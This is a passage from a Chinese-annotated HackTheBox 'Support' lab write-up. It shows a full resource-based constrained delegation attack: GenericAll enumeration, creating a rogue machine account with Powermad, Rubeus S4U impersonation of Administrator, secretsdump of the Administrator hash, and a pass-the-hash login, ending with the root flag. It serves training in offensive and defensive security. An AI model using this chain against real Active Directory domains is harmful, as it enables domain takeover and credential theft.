*Evil-WinRM* PS C:\Users\support\Downloads> Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity

Query the read and write permissions for the domain controller
*Evil-WinRM* PS C:\Users\support\Downloads> Get-ADDomain

*Evil-WinRM* PS C:\Users\support\Downloads> $TargetComputer = "CN=dc,OU=Domain Controllers,DC=support,DC=htb"
*Evil-WinRM* PS C:\Users\support\Downloads> Get-ObjectAcl -Identity $TargetComputer | Where-Object { $_.ActiveDirectoryRights -match 'GenericAll' -or $_.ActiveDirectoryRights -match 'WriteDACL' }

ObjectDN : CN=DC,OU=Domain Controllers,DC=support,DC=htb
ObjectSID : S-1-5-21-1677581083-3380853377-188903654-1000
ActiveDirectoryRights : GenericAll
BinaryLength : 36
AceQualifier : AccessAllowed

指定的域控制器(CN=dc,OU=Domain Controllers,DC=support,DC=htb)具有 GenericAll 权限。这表明拥有对该对象的完全控制,包括读、写、删除和设置权限。
Add DC User
https://github.com/Kevin-Robertson/Powermad
*Evil-WinRM* PS C:\Users\support\Downloads> upload Powermad.ps1 Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Downloads> . .\Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Downloads> New-MachineAccount -MachineAccount "TEMP-COMP01" -Password $(ConvertTo-SecureString 'Whoami123' -AsPlainText -Force)

*Evil-WinRM* PS C:\Users\support\Downloads> Set-ADComputer -Identity "DC" -PrincipalsAllowedToDelegateToAccount "TEMP-COMP01$"
将 TEMP-COMP01$ 计算机账户添加到指定的域控制器(DC)的 PrincipalsAllowedToDelegateToAccount 属性中。允许 TEMP-COMP01$ 代表 DC 执行操作。

*Evil-WinRM* PS C:\Users\support\Downloads> Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount
显示 DC 计算机账户当前是否有任何计算机账户被列为可以代表它执行操作的列表。这个列表可以帮助检查是否存在潜在的 RBCD 权限提升漏洞。

再次查询msds-allowedtoactonbehalfofotheridentity属性
*Evil-WinRM* PS C:\Users\support\Downloads> Get-DomainComputer DC | select msds-allowedtoactonbehalfofotheridentity
从域控制器获取 msds-allowedtoactonbehalfofotheridentity 属性的原始字节数据,转换为原始安全描述符对象 $Descriptor,然后输出整个安全描述符和其中的 DACL(自主访问控制列表),用于识别哪些计算机或用户被授权代表域控制器执行操作。
*Evil-WinRM* PS C:\Users\support\Downloads> $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList (Get-DomainComputer DC -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity), 0; $Descriptor; $Descriptor.DiscretionaryAcl
Rubeus && S4U
https://github.com/GhostPack/Rubeus
*Evil-WinRM* PS C:\Users\support\Downloads> upload Rubeus.exe Rubeus.exe
*Evil-WinRM* PS C:\Users\support\Downloads> .\Rubeus.exe hash /password:Whoami123 /user:TEMP-COMP01$ /domain:support.htb

rc4_hmac:FB60E55F5403AA13B2BCB820A39DA676
*Evil-WinRM* PS C:\Users\support\Downloads> .\Rubeus.exe s4u /user:TEMP-COMP01$ /rc4:FB60E55F5403AA13B2BCB820A39DA676 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /ptt
https://www.browserling.com/tools/remove-all-whitespace
$ base64 -d /tmp/admin.b64 >/tmp/ticket.kirbi
$ python ticketConverter.py /tmp/ticket.kirbi /tmp/ticket.ccache
$ sudo echo '10.10.11.174 dc.support.htb'>>/etc/hosts
$ sudo ntpdate 10.10.11.174
$ KRB5CCNAME=/tmp/ticket.ccache
$ secretsdump.py -no -k dc.support.htb -just-dc-user Administrator
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb06cbc02b39abeddd1335bc30b19e26:::
$ evil-winrm -i 10.10.11.174 -u administrator -H bb06cbc02b39abeddd1335bc30b19e26

Root.txt
f72ea159b27288e13699effdc6f7b4bb
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 HackTheBox
HackTheBox







![[Meachines] [Easy] Soccer Tiny 2.4.3-RCE+WS-SQLI+Doas权限提升+dstat权限提升](https://image.3001.net/images/20250211/1739205755_67aa2c7b3bdb6a9222f5b.png)
![[Meachines] [Easy] Stocker NOSQLI+PDF-XSS-LFI+*通配符Bypass权限提升](https://image.3001.net/images/20250211/1739205332_67aa2ad4ad7875814e481.png)
![[Meachines] [Easy] Heist Cisco crack+RID Brute+ProcDump转存储权限提升](https://image.3001.net/images/20250211/1739204974_67aa296e312ccc615ef13.png)
